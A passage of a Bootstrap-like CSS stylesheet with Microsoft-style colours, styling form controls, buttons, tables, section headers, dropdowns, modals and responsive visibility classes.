    cursor: pointer
}

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px
}

@media(min-width:540px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto
    }
    .form-inline .input-group>.form-control {
        width: 100%
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
}

input,
button,
textarea,
select,
option,
progress {
    max-width: 100%;
    line-height: inherit
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem
}

input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus {
    border-color: #0067b8;
    background-color: #fff
}

input[type="color"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
textarea::-moz-placeholder {
    color: rgba(0, 0, 0, .6);
    opacity: 1
}

input[type="color"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: rgba(0, 0, 0, .6)
}

input[type="color"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: rgba(0, 0, 0, .6)
}

input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled] input[type="color"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled] input[type="date"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled] input[type="datetime-local"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled] input[type="email"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled] input[type="month"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled] input[type="number"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled] input[type="password"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled] input[type="tel"],
input[type="text"][disabled],
input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled] input[type="time"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled] input[type="url"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled] input[type="week"],
textarea[disabled],
textarea[readonly],
fieldset[disabled] textarea {
    border-color: #ccc!important;
    background-color: rgba(0, 0, 0, .2)!important;
    color: rgba(0, 0, 0, .2)!important
}

.form-group.has-error input[type="color"],
input[type="color"].has-error,
.form-group.has-error input[type="date"],
input[type="date"].has-error,
.form-group.has-error input[type="datetime"],
input[type="datetime"].has-error,
.form-group.has-error input[type="datetime-local"],
input[type="datetime-local"].has-error,
.form-group.has-error input[type="email"],
input[type="email"].has-error,
.form-group.has-error input[type="month"],
input[type="month"].has-error,
.form-group.has-error input[type="number"],
input[type="number"].has-error,
.form-group.has-error input[type="password"],
input[type="password"].has-error,
.form-group.has-error input[type="search"],
input[type="search"].has-error,
.form-group.has-error input[type="tel"],
input[type="tel"].has-error,
.form-group.has-error input[type="text"],
input[type="text"].has-error,
.form-group.has-error input[type="time"],
input[type="time"].has-error,
.form-group.has-error input[type="url"],
input[type="url"].has-error,
.form-group.has-error input[type="week"],
input[type="week"].has-error,
.form-group.has-error textarea,
textarea.has-error {
    border-color: #e81123
}

textarea {
    height: auto
}

input::-ms-clear,
input::-ms-reveal {
    height: 100%;
    padding: 4px 8px;
    margin-right: -8px;
    margin-left: 4px
}

input::-ms-clear:hover,
input::-ms-reveal:hover {
    color: #0067b8
}

input::-ms-clear:active,
input::-ms-reveal:active {
    color: #fff;
    background-color: #0067b8
}

.form-group.has-error input::-ms-clear:hover,
.form-group.has-error input::-ms-reveal:hover,
input.has-error::-ms-clear:hover,
input.has-error::-ms-reveal:hover {
    color: #e81123
}

.form-group.has-error input::-ms-clear:active,
.form-group.has-error input::-ms-reveal:active,
input.has-error::-ms-clear:active,
input.has-error::-ms-reveal:active {
    color: #fff;
    background-color: #e81123
}

input[type="radio"] {
    width: 20px;
    height: 20px
}

input[type="radio"]::-ms-check {
    background-color: #fff;
    color: #000;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .6)
}

input[type="radio"]:checked::-ms-check {
    color: #000;
    border-color: #0067b8
}

input[type="radio"]:hover::-ms-check {
    border-color: #000
}

input[type="radio"]:hover:checked::-ms-check {
    border-color: #0067b8
}

input[type="radio"]:active::-ms-check {
    color: rgba(0, 0, 0, .6);
    border-color: rgba(0, 0, 0, .6)
}

input[type="radio"]:active:checked::-ms-check {
    border-color: rgba(0, 0, 0, .6)
}

input[type="radio"][disabled]::-ms-check,
fieldset[disabled] input[type="radio"]::-ms-check {
    background-color: #fff!important;
    color: rgba(0, 0, 0, .2)!important;
    border-color: rgba(0, 0, 0, .2)!important
}

input[type="radio"][disabled]:checked::-ms-check,
fieldset[disabled] input[type="radio"]:checked::-ms-check {
    color: rgba(0, 0, 0, .2)!important
}

input[type="checkbox"] {
    width: 20px;
    height: 20px
}

input[type="checkbox"]::-ms-check {
    border-style: solid;
    border-width: 2px;
    background-color: transparent;
    color: #000;
    border-color: rgba(0, 0, 0, .8)
}

input[type="checkbox"]:checked::-ms-check {
    background-color: #0067b8;
    border-color: #0067b8
}

input[type="checkbox"]:hover::-ms-check {
    border-color: #000
}

input[type="checkbox"]:active::-ms-check {
    background-color: rgba(0, 0, 0, .6);
    border-color: transparent
}

input[type="checkbox"][disabled]::-ms-check,
fieldset[disabled] input[type="checkbox"]::-ms-check {
    border-color: rgba(0, 0, 0, .2)!important;
    background-color: transparent!important;
    color: rgba(0, 0, 0, .2)!important
}

progress {
    height: 4px;
    border-style: none;
    color: #0067b8;
    background-color: #ccc;
    -webkit-appearance: none;
    display: block
}

progress::-ms-fill {
    color: #0067b8
}

progress::-webkit-progress-value {
    background-color: #0067b8
}

progress::-webkit-progress-bar {
    background-color: #ccc
}

progress::-moz-progress-bar {
    background-color: #0067b8
}

input[type="range"] {
    height: 42px;
    padding-bottom: 16px;
    padding-top: 16px;
    border-style: none
}

input[type="range"]::-ms-track {
    height: 2px;
    border-style: none;
    background-color: transparent;
    color: transparent
}

input[type="range"]::-ms-fill-lower {
    background-color: #0067b8
}

input[type="range"]::-ms-fill-upper {
    background-color: rgba(0, 0, 0, .4)
}

input[type="range"]::-ms-thumb {
    background-color: #0067b8;
    width: 24px;
    height: 8px;
    border-radius: 4px;
    border-style: none
}

input[type="range"]:hover::-ms-thumb {
    background-color: #1f1f1f
}

input[type="range"]:active::-ms-thumb {
    background-color: #ccc
}

input[type="range"]:disabled::-ms-fill-lower,
input[type="range"]:disabled::-ms-fill-upper {
    background-color: rgba(0, 0, 0, .2)!important
}

input[type="range"]:disabled::-ms-thumb {
    background-color: #ccc!important
}

legend {
    margin-bottom: 12px
}

.form-group {
    margin-bottom: 12px
}

.form-group label {
    margin-top: 0;
    margin-bottom: 8px
}

.radio,
.checkbox {
    margin-top: 12px;
    margin-bottom: 12px
}

.radio label,
.checkbox label {
    padding-left: 28px
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-left: -28px
}

input[type="radio"][disabled],
input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed
}

input[type="radio"][disabled]+span,
input[type="radio"].disabled+span,
fieldset[disabled] input[type="radio"]+span,
input[type="checkbox"][disabled]+span,
input[type="checkbox"].disabled+span,
fieldset[disabled] input[type="checkbox"]+span {
    color: rgba(0, 0, 0, .2)
}

select {
    border: 2px solid rgba(0, 0, 0, .4);
    background-clip: padding-box;
    color: #000
}

select:focus option {
    background-color: #fff
}

select:hover {
    border-color: rgba(0, 0, 0, .6)
}

select:active {
    background-color: #fff
}

select[multiple]:focus {
    background-color: #fff
}

select[disabled],
select.disabled,
fieldset[disabled] select {
    cursor: not-allowed;
    background-color: rgba(0, 0, 0, .2)!important;
    border-color: rgba(0, 0, 0, .2)!important;
    color: rgba(0, 0, 0, .6)!important
}

select[disabled] option:hover,
select[disabled] option:focus,
select[disabled] option:active,
select.disabled option:hover,
select.disabled option:focus,
select.disabled option:active,
fieldset[disabled] select option:hover,
fieldset[disabled] select option:focus,
fieldset[disabled] select option:active {
    background-color: transparent!important
}

::-ms-expand {
    margin: 0 6px 0 20px;
    background-color: transparent;
    border: 0
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: 5px
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%
}

.btn,
button,
input[type="button"],
input[type="submit"],
input[type="reset"] {
    display: inline-block;
    min-width: 100px;
    padding: 4px 12px 4px 12px;
    margin-top: 4px;
    margin-bottom: 4px;
    position: relative;
    max-width: 100%;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    vertical-align: middle;
    text-overflow: ellipsis;
    touch-action: manipulation;
    color: #000;
    border-style: solid;
    border-width: 2px;
    border-color: transparent;
    background-color: rgba(0, 0, 0, .2)
}

.btn:hover,
.btn:focus,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus {
    border-color: rgba(0, 0, 0, .4)
}

.btn:hover,
button:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
input[type="reset"]:hover {
    cursor: pointer
}

.btn:active,
button:active,
input[type="button"]:active,
input[type="submit"]:active,
input[type="reset"]:active {
    background-color: rgba(0, 0, 0, .4);
    border-color: transparent
}

.btn.btn-primary,
button.btn-primary,
input[type="button"].btn-primary,
input[type="submit"].btn-primary,
input[type="reset"].btn-primary {
    background-color: #0067b8;
    border-color: #0067b8;
    color: #fff
}

.btn.btn-primary:hover,
.btn.btn-primary:focus,
button.btn-primary:hover,
button.btn-primary:focus,
input[type="button"].btn-primary:hover,
input[type="button"].btn-primary:focus,
input[type="submit"].btn-primary:hover,
input[type="submit"].btn-primary:focus,
input[type="reset"].btn-primary:hover,
input[type="reset"].btn-primary:focus {
    border-color: #004e8c
}

.btn.btn-primary:active,
button.btn-primary:active,
input[type="button"].btn-primary:active,
input[type="submit"].btn-primary:active,
input[type="reset"].btn-primary:active {
    background-color: rgba(0, 0, 0, .4);
    border-color: transparent
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
button.disabled,
button[disabled],
fieldset[disabled] button,
input[type="button"].disabled,
input[type="button"][disabled],
fieldset[disabled] input[type="button"],
input[type="submit"].disabled,
input[type="submit"][disabled],
fieldset[disabled] input[type="submit"],
input[type="reset"].disabled,
input[type="reset"][disabled],
fieldset[disabled] input[type="reset"] {
    cursor: not-allowed;
    pointer-events: none;
    outline: none;
    color: rgba(0, 0, 0, .2)!important;
    border-color: transparent!important;
    background-color: rgba(0, 0, 0, .2)!important
}

a.btn:link,
a.btn:visited {
    color: #000
}

a.btn.btn-primary:link,
a.btn.btn-primary:visited {
    color: #fff
}

.person {
    border-radius: 50%;
    display: block;
    padding: 4px;
    border: 1px dotted transparent
}

.person .person-graphic {
    display: block;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    border-radius: 50%
}

.person.person-small {
    width: 54px;
    height: 54px
}

.person.person-small .person-graphic {
    width: 44px;
    height: 44px
}

.person.person-medium {
    width: 110px;
    height: 110px
}

.person.person-medium .person-graphic {
    width: 100px;
    height: 100px
}

.person.person-large {
    width: 210px;
    height: 210px
}

.person.person-large .person-graphic {
    width: 200px;
    height: 200px
}

.person:focus {
    outline-style: none;
    border-color: #000
}

table {
    background-color: transparent
}

th {
    text-align: left
}

.table {
    width: 100%;
    max-width: 100%
}

.table>thead>tr>th,
.table>thead>tr>td,
.table>tbody>tr>th,
.table>tbody>tr>td,
.table>tfoot>tr>th,
.table>tfoot>tr>td {
    padding: 16px;
    vertical-align: top
}

.table>thead>tr>th {
    vertical-align: bottom
}

.table>caption+thead>tr:first-child>th,
.table>caption+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>thead:first-child>tr:first-child>th,
.table>thead:first-child>tr:first-child>td {
    border-top: 0
}

table col[class*="col-"] {
    position: static;
    float: none;
    display: table-column
}

table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    float: none;
    display: table-cell
}

.table-responsive {
    overflow-x: auto;
    min-height: .01%
}




@media screen and (max-width:539px) {
    .table-responsive {
	        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar
    }
    .table-responsive>.table {
        margin-bottom: 0
    }
    .table-responsive>.table>thead>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>tfoot>tr>td {
        white-space: nowrap
    }
}

.table>thead>tr>th {
    font-size: 12px;
    line-height: 14px;
    font-weight: 400;
    font-size: .75rem;
    line-height: .875rem;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding: 0 16px 10px 16px
}

.table>thead>tr>th.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 16.3632px;
    max-height: 1.0227rem
}

.table>thead>tr>th.text-maxlines-2 {
    max-height: 30.3632px;
    max-height: 1.8977rem
}

.table>thead>tr>th.text-maxlines-3 {
    max-height: 44.3632px;
    max-height: 2.7727rem
}

.table>thead>tr>th.text-maxlines-4 {
    max-height: 58.3632px;
    max-height: 3.6477rem
}

.table>tbody>tr:nth-child(odd) {
    background-color: #f2f2f2
}

.section {
    margin-top: 30px;
    margin-bottom: 30px
}

@media(min-width:320px) {
    .section {
        margin-top: 42px;
        margin-bottom: 42px
    }
}

.section .section-header {
    padding-bottom: 10px;
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 16px
}

@media(min-width:320px) {
    .section .section-header {
        margin-bottom: 32px
    }
}

.section .section-title {
    display: block;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px;
    color: #000
}

.section .section-title.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.section .section-title.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.section .section-title.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.section .section-title.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

@media(min-width:320px) {
    .section .section-title {
        font-size: 24px;
        line-height: 28px;
        font-weight: 300;
        font-size: 1.5rem;
        line-height: 1.75rem;
        padding-bottom: 2.3632px;
        padding-top: 2.3632px;
        padding-bottom: 2.3632px;
        padding-top: 2.3632px
    }
    .section .section-title.text-maxlines-1 {
        white-space: nowrap;
        text-overflow: ellipsis;
        max-height: 32.7264px;
        max-height: 2.0454rem
    }
    .section .section-title.text-maxlines-2 {
        max-height: 60.7264px;
        max-height: 3.7954rem
    }
    .section .section-title.text-maxlines-3 {
        max-height: 88.7264px;
        max-height: 5.5454rem
    }
    .section .section-title.text-maxlines-4 {
        max-height: 116.7264px;
        max-height: 7.2954rem
    }
}

.section .section-subtitle {
    display: block;
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px;
    color: #767676
}

.section .section-subtitle.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.section .section-subtitle.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.section .section-subtitle.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.section .section-subtitle.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

.section .header-action {
    display: table-cell;
    vertical-align: bottom;
    white-space: nowrap;
    font-size: 12px;
    line-height: 14px;
    font-weight: 400;
    font-size: .75rem;
    line-height: .875rem;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px;
    padding-bottom: 1.1816px;
    padding-top: 1.1816px
}

.section .header-action.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 16.3632px;
    max-height: 1.0227rem
}

.section .header-action.text-maxlines-2 {
    max-height: 30.3632px;
    max-height: 1.8977rem
}

.section .header-action.text-maxlines-3 {
    max-height: 44.3632px;
    max-height: 2.7727rem
}

.section .header-action.text-maxlines-4 {
    max-height: 58.3632px;
    max-height: 3.6477rem
}

.section p {
    margin-top: 12px;
    margin-bottom: 12px
}

.section p .more-container {
    display: block;
    margin-top: 6px
}

.section .btn-group {
    margin-top: 20px;
    margin-bottom: 20px
}

.section.remove-header-rule>.section-header {
    border-style: none
}

.section.has-header-action .header-titles {
    display: table-cell
}

.section.has-header-action .titles-outer {
    display: table;
    table-layout: fixed;
    width: 100%
}

.section.has-header-action .titles-inner {
    display: table-cell;
    padding-right: 10px
}

.section.item-section {
    margin-bottom: 32px
}

.section.item-section .section-header {
    margin-bottom: 16px;
    border-style: none;
    padding-bottom: 0
}

.section.item-section .section-title {
    color: #000;
    font-size: 15px;
    line-height: 20px;
    font-weight: 600;
    font-size: .9375rem;
    line-height: 1.25rem;
    padding-bottom: .227px;
    padding-top: .227px;
    padding-bottom: .227px;
    padding-top: .227px
}

.section.item-section .section-title.text-maxlines-1 {
    white-space: nowrap;
    text-overflow: ellipsis;
    max-height: 20.454px;
    max-height: 1.27838rem
}

.section.item-section .section-title.text-maxlines-2 {
    max-height: 40.454px;
    max-height: 2.52838rem
}

.section.item-section .section-title.text-maxlines-3 {
    max-height: 60.454px;
    max-height: 3.77838rem
}

.section.item-section .section-title.text-maxlines-4 {
    max-height: 80.454px;
    max-height: 5.02838rem
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.dropdown {
    position: relative
}

.dropdown-toggle:focus {
    outline: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box
}

.dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333;
    white-space: nowrap
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus {
    text-decoration: none;
    color: #262626;
    background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    background-color: #428bca
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    color: #777
}

.dropdown-menu>.disabled>a:hover,
.dropdown-menu>.disabled>a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    cursor: not-allowed
}

.open>.dropdown-menu {
    display: block
}

.open>a {
    outline: 0
}

.dropdown-menu-right {
    left: auto;
    right: 0
}

.dropdown-menu-left {
    left: 0;
    right: auto
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857;
    color: #777;
    white-space: nowrap
}

.dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990
}

.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px solid;
    content: ""
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px
}

@media(min-width:768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }
    .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto
    }
}

[data-toggle="buttons"]>.btn input[type="radio"],
[data-toggle="buttons"]>.btn input[type="checkbox"],
[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],
[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.btn-group:before,
.btn-group:after {
    content: " ";
    display: table
}

.btn-group:after {
    clear: both
}

.btn-group .btn {
    float: left;
    margin-right: 4px
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}

.input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}

.input-group-addon.input-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}

.input-group-addon.input-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.input-group-addon:first-child {
    border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.input-group-addon:last-child {
    border-left: 0
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.input-group-btn>.btn {
    position: relative
}

.input-group-btn>.btn+.btn {
    margin-left: -1px
}

.input-group-btn>.btn:hover,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:active {
    z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
    margin-left: -1px
}

.alert {
    margin-bottom: 8px;
    margin-top: 8px
}

.alert-error {
    color: #e81123
}

.modal-open {
    overflow: hidden
}

.modal {
    display: none;
    overflow: hidden;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto
}

.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0)
}

.modal-backdrop.in {
    opacity: .5;
    filter: alpha(opacity=50)
}

.modal-header {
    min-height: 16.42857px
}

.modal-title {
    margin: 0;
    line-height: 1.42857
}

.modal-body {
    position: relative
}

.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}

.modal-footer:after {
    clear: both
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media(min-width:540px) {
    .modal-dialog {
        width: 600px
    }
    .modal-sm {
        width: 300px
    }
}

@media(min-width:768px) {
    .modal-lg {
        width: 900px
    }
}

.modal .modal-dialog {
    margin: 50vh auto;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    border: 2px solid #0067b8
}

.modal .modal-content {
    padding: 16px
}

.modal p:first-child {
    margin-top: 0
}

.modal .btn {
    width: calc(50% - 2px)
}

.modal .btn:last-child {
    margin-right: 0
}

.modal .btn:only-child {
    float: right
}

.modal .modal-footer {
    margin-top: 24px
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    visibility: visible
}

.tooltip-inner {
    text-decoration: none
}

.tooltip .tooltip-inner {
    background: #f2f2f2;
    color: #000;
    border: 1px solid #ccc;
    padding: 5px 8px 7px 8px;
    max-width: 320px
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table
}

.clearfix:after {
    clear: both
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.hide {
    display: none!important
}

.show {
    display: block!important
}

.invisible {
    visibility: hidden
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0
}

.hidden {
    display: none!important;
    visibility: hidden!important
}

.affix {
    position: fixed
}

.pull-right {
    float: right!important
}

.pull-left {
    float: left!important
}

@-ms-viewport {
    width: device-width;
}

@media(max-width:539px) {
    .visible-xs {
        display: block!important
    }
    table.visible-xs {
        display: table
    }
    tr.visible-xs {
        display: table-row!important
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell!important
    }
}

@media(max-width:539px) {
    .visible-xs-block {
        display: block!important
    }
}

@media(max-width:539px) {
    .visible-xs-inline {
        display: inline!important
    }
}

@media(max-width:539px) {
    .visible-xs-inline-block {
        display: inline-block!important
    }
}

@media(min-width:540px) and (max-width:767px) {
    .visible-sm {
        display: block!important
    }
    table.visible-sm {
        display: table
    }
    tr.visible-sm {
        display: table-row!important
    }
    th.visible-sm,
